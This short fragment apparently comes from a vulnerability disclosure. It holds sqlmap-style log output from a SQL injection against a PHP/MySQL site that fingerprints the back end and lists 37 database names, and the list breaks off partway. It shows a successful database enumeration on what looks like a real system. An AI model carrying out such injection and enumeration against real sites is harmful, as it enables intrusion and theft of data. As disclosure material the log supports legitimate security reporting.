 ---
[17:36:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.33
back-end DBMS: MySQL 5.0.12
[17:36:33] [INFO] fetching database names
[17:36:33] [INFO] the SQL query used returns 37 entries
available databases [37]:
[*] 309_x
[*] 968309_v15
[*] activity
[*] app_server
[*] article
[*] bbs
[*] booking
[*] boss_prod
[*] combo
[*] combo_new
[*] db_gzszyy
[*] db_my_gzszyy
[*] dblog_091207
[*] ecshop_090929
[*] ehealth
[*] frontend_server
[*] hy_booking
[*] information_schema
[*] kz_100407
[*] kz_ecshop
[*] liangyihui
[*] mall
[*] marry5
[*] multicontrol
[*] mysql
[*] openvpn
[*] passport090720
[*] performance_schema
[*] sms_server
[*]
www.wooyun.org